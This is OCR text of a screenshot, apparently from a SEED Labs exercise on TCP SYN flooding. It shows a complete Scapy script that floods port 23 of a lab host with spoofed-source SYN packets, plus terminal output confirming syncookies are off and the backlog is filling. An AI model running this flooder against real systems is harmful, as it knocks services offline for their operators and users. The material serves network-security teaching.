 Applications
synflood.py - volumes - ...
4
Xfce Terminal
Fri 29 Oct, 05:09
seed
synflood.py - volumes - Visual Studio Code
File Edit Selection View Go Run Terminal Help
C synflood.c
synflood.py
synflood.py
1 #!/bin/env python3
2 from scapy.all import IP, TCP, send
3 from ipaddress import IPv4Address
4 from random import getrandbits
5 ip = IP(dst="10.9.0.5")
6 tcp = TCP(dport=23, flags='S')
7 pkt = ip/tcp
8 while True:
9     pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
10     pkt[TCP].sport = getrandbits(16) # source port
11     pkt[TCP].seq = getrandbits(32) # sequence number
12     send(pkt, verbose = 0)
0 0 Ln 12, Col 27 Spaces: 4 UTF-8 LF Python
Terminal - seed@seed-vm-1: ~/dev/project5/Labsetup
File Edit View Terminal Tabs Help
root@seed-vm-1:/volumes# python3 synflood.py
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
root@c45927130a13:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
ba2bbf6bf8c0 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.11.0-1021-gcp x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri Oct 29 05:02:19 UTC 2021 from seed-vm-1 on pts/2
seed@ba2bbf6bf8c0:~$ logout
Connection closed by foreign host.
root@c45927130a13:/#
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
root@ba2bbf6bf8c0:/# sysctl net.ipv4.tcp_max_syn_backlog
net.ipv4.tcp_max_syn_backlog = 256
root@ba2bbf6bf8c0:/# sysctl -a | grep syncookies
net.ipv4.tcp_syncookies = 0
root@ba2bbf6bf8c0:/# ip tcp_metrics show
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
124
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
125
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
127
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
124
root@ba2bbf6bf8c0:/#